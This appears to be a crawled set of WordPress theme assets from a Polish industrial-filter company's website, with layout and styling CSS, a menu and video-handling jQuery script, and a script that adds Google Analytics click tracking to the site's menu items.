.vc_grid-item.services:hover .vc_gitem-post-data-source-post_title > *:before{
    background: #dac725;
}

.vc_grid-item.services .vc_gitem-post-data-source-post_title > *{
    margin: 0;
}

.vc_grid-item.services .vc_grid-item-mini{
    padding-bottom: 45px;
    background: url("../images/pattern_3.png") repeat-x -5px 100%;
}

.post_grid_no_pattern .vc_grid-item.services .vc_grid-item-mini,
.post_grid_no_pattern
{
    background: none;
    padding-bottom: 0;
}

body .vc_grid.vc_grid-gutter-30px .vc_grid-item{
    padding-bottom: 40px;
    display: inline-block;
    float: none;
    vertical-align: top;
}

.vc_grid.vc_row .vc_grid-item.services .wpb_content_element,
.vc_grid.vc_row .vc_grid-item.services .vc_icon_element,
.vc_grid.vc_row .vc_grid-item.services .vc_btn{
    margin: 0;
}

body .vc_btn-orange,
body a.vc_btn-orange,
body button.vc_btn-orange{
    background: #dac725;
}

body .vc_btn-orange:hover,
body a.vc_btn-orange:hover,
body button.vc_btn-orange:hover{
    background: #777777;
}

body .vc_grid.vc_row .vc_grid-item .vc_grid-item-mini{
    position: relative;
}

body .vc_grid.vc_row .vc_grid-item{
    padding-bottom: 40px !important;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-4:nth-child(-n+3) .vc_grid-item-mini:before{
    display: none;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-4:nth-child(-n+3) .vc_grid-item-mini{
    padding-top: inherit;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-2:nth-child(-n+6) .vc_grid-item-mini:before{
    display: none;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-2:nth-child(-n+6) .vc_grid-item-mini{
    padding-top: inherit;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-3:nth-child(-n+4) .vc_grid-item-mini:before{
    display: none;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-3:nth-child(-n+4) .vc_grid-item-mini{
    padding-top: inherit;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-6:nth-child(-n+2) .vc_grid-item-mini:before{
    display: none;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-6:nth-child(-n+2) .vc_grid-item-mini{
    padding-top: inherit;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-12:first-child .vc_grid-item-mini:before{
    display: none;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-12:first-child .vc_grid-item-mini{
    padding-top: inherit;
}

body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper{
    padding-top: 0;
}

body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper img{
    max-width: 100%;
    height: auto;
}

body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video{
    position: absolute;
    top: 50%;
    left: 50%;
    width: 65px;
    height: 65px;
    border: 5px solid #fff;
    opacity: 0.7;
    margin: -32px 0 0 -32px;
}

body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:after{
    content: '';
    position: absolute;
    top: 16px;
    left: 21px;
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    border-right: 15px solid transparent;
    border-left: 15px solid #fff;
}

body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover{
    opacity: 1;
    border-color: #dac725;
}

body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover:after{
    border-left-color: #dac725;
}

body .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
body .wpb_content_element .wpb_tabs_nav li:hover{
    background: none;
}

body .wpb_content_element .wpb_tabs_nav li.ui-tabs-active:before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 47px;
    height: 5px;
    background: #dac725;
    display: block !important;
}

body .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{
    padding: 0;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 300;
    color: #aaaaaa;
}

body .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{
    color: #333333;
    font-weight: 900;
}

body .wpb_content_element .wpb_tabs_nav li:hover a{
    color: #333333;
}

body .wpb_tabs .wpb_tabs_nav li{
    position: relative;
    margin: 0 55px 0 0;
    padding: 24px 0 0 0;
    outline: none !important;
}

body .wpb_content_element .wpb_tabs_nav{
    margin: 0 0 42px 0;
}

body .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
    background: none;
}

body .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{
    padding: 0;
}

body .wpb_gmaps_widget .wpb_wrapper{
    padding: 0;
    background: none;
}

body .vc_grid.vc_row.vc_grid-gutter-40px .vc_grid-item {
    padding-right: 40px;
    padding-bottom: 40px;
}

body .vc_grid.vc_row.vc_grid-gutter-45px .vc_grid-item {
    padding-right: 45px;
    padding-bottom: 45px;
}

body .vc_grid.vc_row.vc_grid-gutter-50px .vc_grid-item {
    padding-right: 50px;
    padding-bottom: 50px;
}

body .vc_grid.vc_row.vc_grid-gutter-55px .vc_grid-item {
    padding-right: 55px;
    padding-bottom: 55px;
}

body .vc_grid.vc_row.vc_grid-gutter-60px .vc_grid-item {
    padding-right: 60px;
    padding-bottom: 60px;
}

body .vc_grid.vc_row.vc_grid-gutter-40px .vc_pageable-slide-wrapper{
    margin-right: -40px;
}

body .vc_grid.vc_row.vc_grid-gutter-45px .vc_pageable-slide-wrapper{
    margin-right: -45px;
}

body .vc_grid.vc_row.vc_grid-gutter-50px .vc_pageable-slide-wrapper{
    margin-right: -50px;
}

body .vc_grid.vc_row.vc_grid-gutter-55px .vc_pageable-slide-wrapper{
    margin-right: -55px;
}

body .vc_grid.vc_row.vc_grid-gutter-60px .vc_pageable-slide-wrapper{
    margin-right: -60px;
}


body .vc_column_container .vc_btn,
body .vc_column_container .wpb_button,
body .vc_grid.vc_row .vc_grid-item .vc_btn{
    margin: 0;
}

.vc_custom_heading h4 .vc_gitem-link{
    color: #333;
}

.vc_gitem-post-data-source-post_date:before{
    content: "\f017";
    display: inline-block;
    vertical-align: middle;
    margin: 0 7px 0 0;
    font: normal normal normal 15px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #dac725;
}

.vc_gitem-post-data-source-post_date > *{
    display: inline-block;
    vertical-align: middle;
    color: #aaaaaa;
    font-size: 12px;
}

body .vc_btn3.vc_btn3-color-orange,
body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat{
    background-color: #dac725;
}

body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){
    padding-right: 40px;
}

body .vc_btn3.vc_btn3-size-md{
    font-size: 13px;
}

body .vc_btn3.vc_btn3-color-orange:hover,
body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:hover,
body .vc_btn3.vc_btn3-color-orange:focus,
body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:focus{
    color: #fff;
    background: #333;
}

.vc_col-sm-3.wpb_column .pricing_price_wrap {
    font-size: 35px;
}

.vc_col-sm-3.wpb_column .pricing_price_wrap,
.vc_col-sm-3.wpb_column .pricing-table_content,
.vc_col-sm-3.wpb_column .pricing-table_footer {
    padding: 0;
}

body .vc_message_box {
    text-transform: uppercase;
    font-weight: 900;
    padding: 1.8em 1em 1.8em 3em;
    color: #777777;
    margin: 0 0 30px 0;
}

body .vc_message_box-icon > .fa {
    font-size: 16px;
}

body .vc_color-info.vc_message_box,
body .vc_color-danger.vc_message_box,
body .vc_color-warning.vc_message_box,
body .vc_color-success.vc_message_box {
    color: #777777;
}

body .vc_message_box-outline,
body .vc_message_box-solid-icon {
    border-width: 4px;
}

body .vc_color-info.vc_message_box-outline,
body .vc_color-info.vc_message_box-solid-icon {
    border-color: #99bcdb;
}

body .vc_color-danger.vc_message_box-outline,
body .vc_color-danger.vc_message_box-solid-icon {
    border-color: #ffb3b3;
}

body .vc_color-warning.vc_message_box-outline,
body .vc_color-warning.vc_message_box-solid-icon {
    border-color: #f9d7a3;
}

body .vc_color-success.vc_message_box-outline,
body .vc_color-success.vc_message_box-solid-icon {
    border-color: #bee0a8;
}

body .vc_color-info.vc_message_box .vc_message_box-icon,
body .vc_color-info.vc_message_box-outline .vc_message_box-icon,
body .vc_color-info.vc_message_box-solid-icon .vc_message_box-icon {
    color: #337ab7;
}

body .vc_color-danger.vc_message_box .vc_message_box-icon,
body .vc_color-danger.vc_message_box-outline .vc_message_box-icon,
body .vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon {
    color: #ff6868;
}

body .vc_color-warning.vc_message_box-outline .vc_message_box-icon,
body .vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon,
body .vc_color-warning.vc_message_box .vc_message_box-icon {
    color: #f3b047;
}

body .vc_color-success.vc_message_box-outline .vc_message_box-icon,
body .vc_color-success.vc_message_box-solid-icon .vc_message_box-icon,
body .vc_color-success.vc_message_box .vc_message_box-icon {
    color: #7ec251;
}

body .vc_progress_bar .vc_label {
    font-size: 14px;
    color: #aaaaaa;
    display: block;
    margin-bottom: 12px;
}

body .vc_progress_bar .vc_single_bar {
    height: 6px;
    background: #dbdbdb;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

body .vc_progress_bar .vc_single_bar .vc_bar {
    border-radius: 0;
}

body .vc_progress_bar .vc_single_bar .vc_bar.striped {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    -moz-background-size: 40px 40px;
    -o-background-size: 40px 40px;
    background-size: 40px 40px;
}

/*
	Progress bar style
	.style_1, .style_2
	stripped .vc_single_bar
*/
body .vc_progress_bar.style_1 .vc_single_bar,
body .vc_progress_bar.style_2 .vc_single_bar {
    background: -webkit-repeating-linear-gradient(135deg, #fff, #fff 25%, #e3e3e3 25%, #e3e3e3 50%, #fff 50%) top left fixed;
    background: repeating-linear-gradient(-45deg, #fff, #fff 25%, #e3e3e3 25%, #e3e3e3 50%, #fff 50%) top left fixed;
    background-size: 4px 4px;
}

body .vc_progress_bar.style_2 .vc_bar_value-marker {
    position: absolute;
    right: 0;
    bottom: 15px;
    line-height: 1;
    background-color: #dbdbdb;
    color: #626262;
    font-size: 10px;
    padding: 2px;
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
}

body .vc_progress_bar.style_2 .vc_bar_value-marker:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    height: 0;
    width: 0;
    margin: 0 auto;
    border: 3px solid transparent;
    border-top: 3px solid #dbdbdb;
}

body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline {
    color: #aaaaaa;
    border-color: #acacac;
}

body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus {
    background-color: #dac725;
    border-color: #dac725;
    color: #ffffff;
}

.wpb_content_element .dropcarps_bordered:first-letter {
    float: left;
    border: 6px solid #dac725;
    color: #dac725;
    font-size: 28px;
    font-weight: 900;
    padding: 15.5px 17px;
    margin: 6px 25px 15px 0;
}

.wpb_content_element .dropcarps:first-letter {
    float: left;
    color: #aaaaaa;
    font-size: 28px;
    font-weight: 900;
    padding: 21.5px 23px;
    margin: 6px 25px 15px 0;
}

.wpb_content_element ol li {
    margin: 0 0 10px 0;
}

.wpb_content_element ol {
    padding: 0;
    list-style-position: inside;
}

.wpb_content_element ul.style_1 li,
ul.style_1 li,
.wpb_content_element ul.style_2 li,
ul.style_2 li,
.wpb_content_element ul.style_3 li,
ul.style_3 li,
.wpb_content_element ul.style_4 li,
ul.style_4 li,
.wpb_content_element ul.style_5 li,
ul.style_5 li {
    padding: 0 0 0 27px;
    margin: 0 0 10px 0;
    position: relative;
    list-style: none;
}

.wpb_content_element ul.style_1 li:last-child,
ul.style_1 li:last-child,
.wpb_content_element ul.style_2 li:last-child,
ul.style_2 li:last-child,
.wpb_content_element ul.style_3 li:last-child,
ul.style_3 li:last-child,
.wpb_content_element ul.style_4 li:last-child,
ul.style_4 li:last-child,
.wpb_content_element ul.style_5 li:last-child,
ul.style_5 li:last-child {
    margin-bottom: 0;
}

.wpb_content_element ul.style_1 li:before,
ul.style_1 li:before,
.wpb_content_element ul.style_2 li:before,
ul.style_2 li:before,
.wpb_content_element ul.style_3 li:before,
ul.style_3 li:before,
.wpb_content_element ul.style_4 li:before,
ul.style_4 li:before,
.wpb_content_element ul.style_5 li:before,
ul.style_5 li:before {
    content: "\f054";
    position: absolute;
    left: 0;
    top: 3px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 14px/1 FontAwesome;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0)
}

/*
	style_1 - check
	style_2 - square check
	style_3 - circle o
	style_4 - plus
	style_5 - arrow_right
*/

.wpb_content_element ul.style_1 li:before,
ul.style_1 li:before {
    content: "\f00c";
}

.wpb_content_element ul.style_2 li:before,
ul.style_2 li:before {
    content: "\f14a";
}

.wpb_content_element ul.style_3 li:before,
ul.style_3 li:before {
    content: "\f10c";
    color: #777777;
}

.wpb_content_element ul.style_4 li:before,
ul.style_4 li:before {
    content: "\f067";
}

.wpb_content_element ul.style_5 li:before,
ul.style_5 li:before {
    content: "\f061";
    color: #777777;
}

body .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
    padding: 0 0 0 60px;
    border-left: 1px solid #cccccc;
    margin-left: -1px;
}

body .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav {
    margin: 0;
    padding-left: 25px !important;
}

body .wpb_tabs .wpb_tabs_nav li:last-child {
    margin-right: 0;
}

body .wpb_tour .ui-tabs-nav li.ui-tabs-active:before {
    content: none;
}

body .wpb_tour .ui-tabs-nav li {
    padding: 7px 0;
    border-top: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
}

body .wpb_tour .ui-tabs-nav li:first-child {
    border-top: 0;
}

body .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
body .wpb_tour .ui-tabs-nav li a {
    padding: 15px 15px 15px 0;
    position: relative;
}

body .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav a:before,
body .wpb_tour .ui-tabs-nav li a:before {
    content: "";
    position: absolute;
    top: 0;
    left: -25px;
    height: 100%;
    width: 5px;
    background-color: #cccccc;
}

body .wpb_tour .ui-tabs-nav li.ui-tabs-active a:before {
    content: "";
    border: 0 none;
    background-color: #dac725;
}

body .wpb_tour .ui-tabs-nav li.ui-tabs-active {
    border-right-color: #ffffff;
}

body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    margin: -3px 0 0;
}

body .wpb_accordion.style_2 .wpb_accordion_wrapper .wpb_accordion_header {
    margin: -1px 0 0;
}

body .wpb_tour_next_prev_nav {
    display: none;
}

.vc_row.buttons-group .vc_btn3-container.vc_btn3-inline {
    margin-right: 12px;
}

.vc_row.buttons-group .vc_btn3-container.vc_btn3-inline:last-child {
    margin-right: 0;
}

.stm_pricing-table {
    background-color: #f6f6f6;
    border: 5px solid #f6f6f6;
    padding: 35px;
    position: relative;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
    text-align: center;
}

.pricing-table_inner {
    display: inline-block;
    text-align: left;
}

.stm_pricing-table.has-label {
    background-color: #ffffff;
    border-color: #cccccc;
}

.pricing-table_head {
    margin: 0 0 23px 0;
}

.pricing-table_head h5:before {
    margin-bottom: 18px;
}

.pricing-table_head h5 {
    margin: 0 0 29px 0;
}

.pricing_price_wrap {
    font-size: 40px;
    line-height: 1;
    color: #333333;
    padding: 0 20px;
}

.pricing_price_prefix,
.pricing_price {
    font-weight: 900;
}

.pricing_price_separator,
.pricing_price_postfix {
    font-weight: 300;
}

.pricing-table_content {
    padding: 0 20px;
}

.pricing-table_content ol,
.pricing-table_content ul {
    padding: 0;
    margin: 0;
    list-style-position: inside;
}

.pricing-table_content ul {
    list-style: none;
}

.pricing-table_content ol li,
.pricing-table_content ul li {
    padding-left: 26px;
    position: relative;
    margin: 0 0 7px 0;
}

.pricing-table_content ol li:last-child,
.pricing-table_content ul li:last-child {
    margin-bottom: 0;
}

.pricing-table_content ul li:before {
    content: "\f00c";
    position: absolute;
    left: 0;
    top: 3px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 13px/1 FontAwesome;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}

.pricing-table_footer {
    margin: 32px 0 0 0;
    padding: 0 20px;
}

.vc_col-sm-3.wpb_column .pricing_price_wrap {
    font-size: 35px;
}

.vc_col-sm-3.wpb_column .pricing_price_wrap,
.vc_col-sm-3.wpb_column .pricing-table_content,
.vc_col-sm-3.wpb_column .pricing-table_footer {
    padding: 0;
}

.pricing-table_label {
    position: absolute;
    top: -5px;
    right: -11px;
    background-color: #cccccc;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 900;
    line-height: 1;
    padding: 10px 13px;
}

.pricing-table_label:after {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    border: 2px solid transparent;
    border-left: 5px solid #b0b0b0;
    border-top: 1px solid #b0b0b0;
}

.wpb_content_element img{
	max-width: 100%;
	height: auto;
}

body .vc_grid-container{
    margin-bottom: 0;
}

body .vc_grid.vc_row .vc_grid-item.no_margins{
    padding-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: http://janex.opole.pl/wp-content/themes/bestbuild/assets/css/skin_custom_color.css
body_size: 426
content:
body.skin_custom_color .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a{
    color: #fff;
}

body.skin_custom_color .button.button-outline{
    border: 2px solid #cdcdcd;
    background-color: transparent;
    color: #cdcdcd;
}

body.skin_custom_color .button.button-outline:active,
body.skin_custom_color .button.button-outline:focus,
body.skin_custom_color .button.button-outline:hover{
    color: #ffffff;
}

body.skin_custom_color .button:hover,
body.skin_custom_color .button:active,
body.skin_custom_color .button:focus,
body.skin_custom_color .form-submit .submit:hover,
body.skin_custom_color .form-submit .submit:active,
body.skin_custom_color .form-submit .submit:focus{
    background: #777;
    color: #fff;
}

body.skin_custom_color .button_3d.white span{
    background: #fff;
}

body.skin_custom_color .breadcrumbs a:hover{
    color: #333;
}

body.skin_custom_color .icon_button.skype a:hover{
    background: #12A5F4;
    border-color: #12A5F4;
    color: #fff;
}

body.skin_custom_color .icon_button.skype a:hover i,
body.skin_custom_color .icon_button.skype a i,
body.skin_custom_color .icon_button a:hover i{
    border-color: #fff;
}

body.skin_custom_color .icon_button a:hover,
body.skin_custom_color .stm_post_tags a:hover,
body.skin_custom_color .project_grid_filter ul li.active a:hover{
    color: #fff;
}

body.skin_custom_color .vacancy_table th.headerSortDown:after,
body.skin_custom_color .vacancy_table th.headerSortUp:after,
body.skin_custom_color .vacancy_table th.headerSortDown:hover:after,
body.skin_custom_color .vacancy_table th.headerSortUp:hover:after{
    color: #fff;
}

body.skin_custom_color.header_style_2 .entry-header{
    background: none;
}

body.skin_custom_color.header_style_transparent .entry-header{
    background: none;
}

--- FILE ---
content_type: text/javascript
request_url: http://janex.opole.pl/wp-content/themes/bestbuild/assets/js/custom.js
body_size: 1332
content:
jQuery(document).ready(function ($) {
    "use strict";

    $(window).load(function () {
        var $el, leftPos, newWidth,
            $mainNav = $(".top_nav .top_nav_wrapper > ul, .top_nav .main_menu_nav > ul"),
            $otherNav = $("body.header_style_transparent .top_nav .top_nav_wrapper > ul, body.header_style_transparent .top_nav .main_menu_nav > ul, body.header_style_dark .top_nav .top_nav_wrapper > ul, body.header_style_dark .top_nav .main_menu_nav > ul, body.header_style_white .top_nav .top_nav_wrapper > ul, body.header_style_white .top_nav .main_menu_nav > ul");

        if( $mainNav.length > 0 && $otherNav.length == 0 ){
            $mainNav.append("<li id='magic-line'></li>");
            var $magicLine = $("#magic-line");
            var $magicLineWidth = 0;
            var $magicLineLeft = 0;
            if( $mainNav.find(".current_page_item").length || $mainNav.find(".current-menu-parent").length ){
                $magicLineWidth = $(".current_page_item, .current-menu-parent").width();
                $magicLineLeft = $(".current_page_item, .current-menu-parent").position().left;
            }
            $magicLine.width($magicLineWidth)
                .css("left", $magicLineLeft)
                .data("origLeft", $magicLine.position().left)
                .data("origWidth", $magicLine.width());

            $mainNav.find(' > li').hover(function () {
                $el = $(this);
                leftPos = $el.position().left;
                newWidth = $el.width();
                $magicLine.stop().animate({
                    left: leftPos,
                    width: newWidth
                }, 200);
            }, function () {
                $magicLine.stop().animate({
                    left: $magicLine.data("origLeft"),
                    width: $magicLine.data("origWidth")
                }, 200);
            });
        }
    });

    $.fn.is_on_screen = function(){
        var win = $(window);
        var viewport = {
            top : win.scrollTop(),
            left : win.scrollLeft()
        };
        viewport.right = viewport.left + win.width();
        viewport.bottom = viewport.top + win.height();

        var bounds = this.offset();
        bounds.right = bounds.left + this.outerWidth();
        bounds.bottom = bounds.top + this.outerHeight();

        return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));
    };

    $("body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video").live('click', function () {
        $(this).parent().find('iframe').attr( 'src', $(this).parent().find('iframe').attr( 'src' ) + '?autoplay=1').delay();
        $(this).hide();
        $(this).parent().find('img').hide();
        $(this).parent().find('.video').show();
        return false;
    });

    $(".staff_read_more").live('click', function () {
        $(this).closest('.stm_staff_2').find('.full_description').slideToggle(150);
        return false;
    });

    $('select').select2({ width: '100%' });

    $('#menu_toggle').live('click', function () {
        $(this).toggleClass('open');
        $('.mobile_header .top_nav_mobile').slideToggle(300);
        return false;
    });

    $(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > a").after('<span class="arrow"><i class="fa fa-chevron-down"></i></span>');

    $(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow").live('click', function () {
        $(this).toggleClass('active');
        $(this).closest('li').find('> ul').slideToggle(300);
    });

    $(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > a").live('click', function () {
        if( $(this).attr('href') == '#' ){
            $(this).closest('li').find('ul').slideToggle(300);
            $(this).closest('li').find('.arrow').toggleClass('active');
        }
    });

    // Quantity actions
    $('.quantity_actions span').on('click', function() {
        var quantityContainer = $(this).closest('.quantity'),
            quantityInput = quantityContainer.find('.qty'),
            quantityVal = quantityInput.attr('value');

        if( $(this).hasClass('plus') ) {
            quantityInput.attr('value', parseInt(quantityVal) + 1);
        } else if( $(this).hasClass('minus') ) {
            if( quantityVal > 1 ) {
                quantityInput.attr('value', parseInt(quantityVal) - 1);
            }
        }
    });

    $('#header div.top_nav').affix({
        offset: {
            top: $("#header div.header_top").innerHeight()
        }
    });

    $(window).on('load', function () {
        $('#wrapper').css({'padding-bottom' : $('#footer').height()});
    });

});

--- FILE ---
content_type: text/javascript
request_url: http://janex.opole.pl/wp-content/themes/bestbuild/assets/js/analytics-janex.js
body_size: 3636
content:
/*****************************
 *							 
 *      GA Janex Opole 		 
 * 							 
 *****************************/

/*//Contact pink button
window.onload = function() {
	var gaContactButton = document.querySelectorAll(".vc_btn3-color-juicy-pink");
	for (var i=0; i<gaContactButton.length; i++) {
		gaContactButton[i].setAttribute("onclick", "__gaTracker('send', 'event', 'baner-zadzwoń', 'kontakt');");  
	};
};
//Client panel - button
window.onload = function() {
	var gaContactButton = document.querySelectorAll("#post-36140 .vc_btn3-color-danger a");
	for (var i=0; i<gaContactButton.length; i++) {
		gaContactButton[i].setAttribute("onclick", "__gaTracker('send', 'event', 'panel klienta', 'zaloguj');");  
	};
};*/
//Main menu

window.onload = function() {
	var gaMenu = document.querySelectorAll("#menu-item-475 a");  //O nas
	var gaMenu1 = document.querySelectorAll("#menu-item-476 a");  //Filtry 
	var gaMenu2 = document.querySelectorAll("#menu-item-504 a");  //Smary
	var gaMenu3 = document.querySelectorAll("#menu-item-524 a");  //Oleje
	var gaMenu4 = document.querySelectorAll("#menu-item-36577 a");  //Projekt UE
	var gaMenu5 = document.querySelectorAll("#menu-item-36575 a");  //Panel Klienta
	var gaMenu6 = document.querySelectorAll("#menu-item-36576 a");  //Kontakt
		gaMenu[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'o-nas');");  
		gaMenu1[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry');");  
		gaMenu2[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'smary');");  
		gaMenu3[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'oleje');");  
		gaMenu4[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'poig-8-2');");  
		gaMenu5[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'panel-klienta');");  
		gaMenu6[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'kontakt');"); 
//Submenu - Filtry
	var gaMenu7 = document.querySelectorAll("#menu-item-477 a"); 
		gaMenu7[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'rodzaj-filtra');");   
	var gaMenu8 = document.querySelectorAll("#menu-item-478 a");  
		gaMenu8[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'zastosowanie-filtrow');"); 
	var gaMenu9 = document.querySelectorAll("#menu-item-479 a");  
		gaMenu9[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'typ-filtra');"); 
	var gaMenu10 = document.querySelectorAll("#menu-item-36556 a");  
		gaMenu10[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-marki');"); 

//Submenu - Filtry - Rodzaj
	var gaMenu11 = document.querySelectorAll("#menu-item-480 a");  
		gaMenu11[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-ssawne');");   
	var gaMenu12 = document.querySelectorAll("#menu-item-481 a");  
		gaMenu12[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-tloczne');"); 
	var gaMenu13 = document.querySelectorAll("#menu-item-482 a");  
		gaMenu13[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-wlewowe');"); 
	var gaMenu14 = document.querySelectorAll("#menu-item-483 a");  
		gaMenu14[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-zlewowe');"); 
	var gaMenu15 = document.querySelectorAll("#menu-item-484 a");  
		gaMenu15[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-bocznikowe');"); 
	var gaMenu16 = document.querySelectorAll("#menu-item-485 a");  
		gaMenu16[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-odpowietrzajace');"); 

//Submenu - Filtry - Rodzaj - Zastosowanie
	var gaMenu17 = document.querySelectorAll("#menu-item-486 a");  
		gaMenu17[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-przemyslowe');");   
	var gaMenu18 = document.querySelectorAll("#menu-item-487 a");  
		gaMenu18[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-do-pojazdow');"); 

//Submenu - Filtry - Rodzaj - Zastosowanie - Przemysłowe
	var gaMenu19 = document.querySelectorAll("#menu-item-488 a");  
		gaMenu19[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-do-maszyn-budowlanych');");   
	var gaMenu20 = document.querySelectorAll("#menu-item-489 a");  
		gaMenu20[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-do-maszyn-drogowych');");
	var gaMenu21 = document.querySelectorAll("#menu-item-490 a");  
		gaMenu21[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-do-maszyn-rolniczych');");   
	var gaMenu22 = document.querySelectorAll("#menu-item-491 a");  
		gaMenu22[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'mikrofiltry');");
	var gaMenu23 = document.querySelectorAll("#menu-item-492 a");  
		gaMenu23[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-statkow-barek');");   
	var gaMenu24 = document.querySelectorAll("#menu-item-493 a");  
		gaMenu24[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-wentylacja-i-klimatyzacja');");

//Submenu - Filtry - Rodzaj - Zastosowanie - Sprzęt samojezdny
	var gaMenu25 = document.querySelectorAll("#menu-item-494 a");  
		gaMenu25[0].setAttribute("onclick", "__gaTracker('send', 'event', 'menu górne', 'filtry-do-motocykli');");   
